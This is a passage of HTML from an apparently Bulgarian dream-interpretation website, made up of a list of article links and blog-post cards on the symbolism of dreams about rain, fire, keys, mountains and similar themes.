сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d0%be%d1%82-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли лабиринт от книги? Разгадайте символиката на знанието и объркването в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b6%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли пусти плажове? Разкрии?те символиката на самотата и вътрешния мир в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли риби? Разгледайте символиката на подсъзнателните мисли и духовен растеж в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b3%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли дъга? Разгледайте символиката на надеждата и обновлението в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%ba%d1%8a%d0%bf%d0%b5%d1%82%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87/">Сънувате ли да се къпете? Открийте значението на пречистването и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%b2%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли диви животни? Разгадайте символиката на инстинктите и свободата в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли планини? Разгледайте символиката на предизвикателствата и амбициите в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%b0%d1%82%d0%b0%d1%81%d1%82%d1%80%d0%be%d1%84%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли катастрофа? Разгадайте символиката на хаоса и промените в живота ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d0%bb%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли ключалки? Разгадайте символиката на ограниченията и тайните в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли часовници? Разгадайте символиката на времето и неизбежността в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b0%d1%81%d0%b0%d0%bd%d1%81%d1%8c%d0%be%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5/">Сънувате ли асансьори? Открийте значението на възхода и падането в живота ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/">Сънувате ли врати? Открийте символиката на изборите и новите възможности в сънищата ви</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5/">Сънувате ли маски? Разгадайте тайните на идентичността и прикритието в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d1%8a%d0%bd-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">Сънувате ли огън? Разгадайте символиката на трансформацията и страстта в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b5%d1%81%d0%ba%d0%b0%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли ескалатори? Открийте символиката на възхода и спада в живота!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d1%83%d1%80%d1%8f-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d1%82/">Сънувате ли буря? Открийте тайните на тези мощни природни символи в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d0%b5%d1%82%d1%80%d0%b5%d1%81%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd/">Сънувате земетресение? Разгадайте значението на тревожните трусове в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5-%d0%b2%d0%b8-%d0%b3%d0%be%d0%bd%d1%8f%d1%82-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли, че ви гонят? Открийте символиката на преследването в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%b3%d1%83%d0%b1%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d1%80%d0%b0%d0%b7/">Сънувате ли да се губите в лабиринт? Разгадайте мистериите на тези напрегнати сънища!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b0%d0%b3%d1%83%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%ba%d1%80/">Сънищата за загуба на коса: Какво разкриват за вашия вътрешен свят?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%b7%d1%8a%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0%d0%bc%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2/">&#8220;Сънувате падащи зъби? Разкриваме какво значи този сън за вашите емоции!&#8221; &#8220;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d1%82/">&#8220;Сънувате ли дъжд? Разкрийте значението на водните капки в сънищата си!&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%bb%d1%8e%d1%87%d0%be%d0%b2%d0%b5-%d0%b2-%d1%81%d1%8a%d0%bd%d1%8f-%d0%b2%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d1%82%d0%b5/">&#8220;Ключове в съня ви: Разкрийте символите на нови възможности и отваряне на врати!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bc%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">&#8220;Сънувате ли змии? Разгадайте символиката на тези мистични същества в сънищата си!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%88-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bc%d0%b5%d1%82%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9-%d0%b7/">Сънуваш ли изгубени предмети? Открий значението и символиката им в съня ти!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82/">&#8220;Сънувахте ли летене? Разкрийте тайните зад тези въздушни съновидения&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5/">Какво означава, ако сънувате изпражнения?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d0%bf%d0%b0%d0%b4%d0%b0%d1%82%d0%b5-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be/">Сънувате ли да падате? Разберете какво означава това преживяване!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%bf%d0%b8%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d1%82/">&#8220;Сънувате изпити? Разкрийте значението на вашата нощна тревога!&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0%d1%82-%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b2-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d0%bb%d0%b5%d1%82%d0%b8/">&#8220;Какво означават сънищата, в които летите високо в небесата?&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%88-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b2%d0%b0%d0%bd%d0%b5-%d1%81/">&#8220;Какво означава да сънуваш изгубване: Скритите послания на сънищата&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%ba%d0%be%d0%b3%d0%b0%d1%82%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bd%d0%b5%d0%bf%d0%be%d0%b7/">Какво означава, когато сънувате непознати хора? Разкриваме скритите послания!</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d0%bd%d0%b5-%d0%be%d1%82-%d0%b2/">Какво означава да сънувате падане от височина? Тълкуване и символика</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bd%d0%b8-%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bc/">&#8220;Какво ни казва сънят за изгубени предмети?&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f%d1%82-%d0%b7%d0%b0-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8%d1%82%d0%b5-%d0%b7%d1%8a%d0%b1%d0%b8/">Какво разкрива сънят за падащите зъби за вашите страхове и несигурности?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d1%87%d0%b5-%d0%bb%d0%b5%d1%82%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">&#8220;Сънувате, че летите? Разберете символиката зад крилатите сънища!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b2%d0%b0%d1%88%d0%b8%d1%8f-%d1%81%d1%8a%d0%bd-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be/">Разгадайте вашия сън за летене: Какво означава да се реете в небесата?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%b1%d1%8f%d0%b3%d1%81%d1%82%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%be%d1%82/">Сънувахте бягство? Разберете скритото послание на този сън!</a></li><li><a href="https://sanovnika.info/%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%be%d1%82%d0%be-%d0%b2-%d1%81%d1%8a%d0%bd%d1%8f-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81/">&#8220;Огледалото в съня: Какво означава да сънуваш отражението си?&#8221;</a></li></ul></div></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
